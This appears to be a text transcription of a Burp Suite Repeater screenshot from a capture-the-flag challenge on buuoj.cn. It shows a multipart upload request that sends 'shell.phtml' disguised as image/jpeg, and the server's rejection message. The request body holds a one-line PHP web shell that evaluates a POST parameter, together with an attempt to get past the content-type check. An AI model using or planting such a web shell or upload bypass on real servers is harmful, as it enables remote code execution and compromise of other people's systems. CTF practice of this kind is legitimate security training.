 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://eb74e5c1-2c38-4013-8035-e32ba42d81a4.node4.buuoj.cn ?
Request
Raw Params Headers Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://eb74e5c1-2c38-4013-8035-e32ba42d81a4.node4.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17a29a0d9379db-0f0fb4f1515bc5-4373266-144000-17a29a0d938ea6
Connection: close
------WebKitFormBoundaryy7aqgEcBXAhDFQbL
Content-Disposition: form-data; name="file"; filename="shell.phtml"
Content-Type: image/jpeg
<script language="php">eval($_POST['shell']);</script>
------WebKitFormBoundaryy7aqgEcBXAhDFQbL
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryy7aqgEcBXAhDFQbL--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Don't lie to me, it's not image at all!!!
Syclover @ cl4y
Done
1,436 bytes | 47 millis